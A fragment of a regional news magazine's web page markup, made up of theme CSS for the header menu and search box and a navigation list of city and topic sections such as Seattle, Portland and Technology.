.tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41{display:inline-block}.tdi_41 .tdb-menu>li{margin-right:40px}.tdi_41 .tdb-menu>li:last-child{margin-right:0}.tdi_41 .tdb-menu-items-dropdown{margin-left:40px}.tdi_41 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0px;color:rgba(0,0,0,0.73)}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_41 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_41 .td-subcat-more .tdb-menu-more-icon-svg *{fill:rgba(0,0,0,0.73)}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_41 .tdb-menu>.tdb-normal-menu>ul,.tdi_41 .td-pulldown-filter-list{left:-30px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea;box-shadow:none}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-family:Roboto!important;text-transform:uppercase!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:32px 26px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:1px;box-shadow:none}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_41 .td-pulldown-filter-list{left:auto;right:-30px}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-menu>li{margin-right:36px}.tdi_41 .tdb-menu>li:last-child{margin-right:0}.tdi_41 .tdb-menu-items-dropdown{margin-left:36px}.tdi_41 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{line-height:70px!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:22px 20px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li{margin-right:30px}.tdi_41 .tdb-menu>li:last-child{margin-right:0}.tdi_41 .tdb-menu-items-dropdown{margin-left:30px}.tdi_41 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:70px!important}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:22px 20px}}</style>
<style>.tdi_41 .tdb-menu>li.current-menu-item>a,.tdi_41 .tdb-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-menu>li.current-category-ancestor>a,.tdi_41 .tdb-menu>li.current-page-ancestor>a,.tdi_41 .tdb-menu>li:hover>a,.tdi_41 .tdb-menu>li.tdb-hover>a,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#40bcaa}.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#40bcaa}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_41 .tdb-menu>li.current-menu-item>a:after,.tdi_41 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_41 .tdb-menu>li.current-category-ancestor>a:after,.tdi_41 .tdb-menu>li.current-page-ancestor>a:after,.tdi_41 .tdb-menu>li:hover>a:after,.tdi_41 .tdb-menu>li.tdb-hover>a:after,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ff3535}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ff3535}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2296"><a href="https://www.northwestmagazine.com/seattle"><div class="tdb-menu-item-text">Seattle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2295"><a href="https://www.northwestmagazine.com/portland"><div class="tdb-menu-item-text">Portland</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2297"><a href="https://www.northwestmagazine.com/spokane"><div class="tdb-menu-item-text">Spokane</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2298"><a href="https://www.northwestmagazine.com/tacoma"><div class="tdb-menu-item-text">Tacoma</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2300"><a href="https://www.northwestmagazine.com/vancouver"><div class="tdb-menu-item-text">Vancouver</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2294"><a href="https://www.northwestmagazine.com/business"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2299"><a href="https://www.northwestmagazine.com/technology"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_44 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-left:40px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44{margin-left:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-left:30px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_44 .tdb-head-search-btn i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px;color:rgba(0,0,0,0.73)}.tdi_44 .tdb-head-search-btn svg{width:14px}.tdi_44 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_44{display:inline-block}.tdi_44 .tdb-search-txt{top:0px}.tdi_44 .tdb-drop-down-search{top:calc(100% + 23px);left:auto;right:0}.tdi_44 .tdb-head-search-btn:after{bottom:-23px;border-bottom-color:rgba(50,50,50,0)}.tdi_44 .tdb-drop-down-search-inner{left:32px;box-shadow:none}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1200px}.tdi_44 .tdb-search-form{border-width:1px;border-color:#eaeaea}body .tdi_44 .tdb-drop-down-search-inner,.tdi_44 .tdb-search-form,.tdi_44 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_44 .tdb-head-search-form-btn-icon{top:0px}.tdi_44 .tdb-head-search-form-btn{border-width:0 0 0 1px;border-style:solid;border-color:#000;color:#000000;background-color:rgba(0,0,0,0);border-color:#eaeaea}.tdi_44 .tdb-aj-search-results{border-width:0 1px 1px}.tdi_44 .result-msg{border-width:0 1px 1px;border-style:solid;border-color:#000;text-align:center;border-color:#ededed}.tdi_44 .tdb-head-search-btn svg,.tdi_44 .tdb-head-search-btn svg *{fill:rgba(0,0,0,0.73)}.tdi_44 .tdb-head-search-btn:hover i{color:rgba(0,0,0,0.59)}.tdi_44 .tdb-head-search-btn:hover svg,.tdi_44 .tdb-head-search-btn:hover svg *{fill:rgba(0,0,0,0.59)}.tdi_44 .tdb-head-search-form-btn svg,.tdi_44 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#ff3535}.tdi_44 .tdb-head-search-form-btn:hover svg,.tdi_44 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_44 .result-msg a:hover{color:#ff3535}.tdi_44 .tdb-head-search-form-input{line-height:2.6!important}.tdi_44 .td_module_wrap{width:33.33333333%;float:left;padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_44 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_44 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_44 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_44 